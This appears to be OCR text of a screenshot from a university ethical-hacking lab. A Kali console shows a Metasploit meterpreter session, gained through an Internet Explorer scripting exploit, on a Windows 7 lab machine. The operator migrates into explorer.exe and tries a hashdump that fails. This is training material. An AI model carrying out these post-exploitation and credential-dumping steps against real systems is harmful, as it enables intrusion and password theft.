 vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=...
Error
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
kali@kali: ~
06:41 PM
kali@kali: ~
File Actions Edit View Help
21-05-13 18:36:31 +1000
msf6 exploit(windows/browser/ie_unsafe_scripting) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getpid
Current pid: 1972
meterpreter > ps explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
1972 1944 explorer.exe x64 1 EH21-W7-1963674\alex C:\Windows\explore
r.exe
2548 1904 explorer.exe x64 1 EH21-W7-1963674\alex C:\Windows\Explore
r.EXE
meterpreter > migrate 2548
[*] Migrating from 1972 to 2548...
[*] Migration completed successfully.
meterpreter > getuid
Server username: EH21-W7-1963674\alex
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter >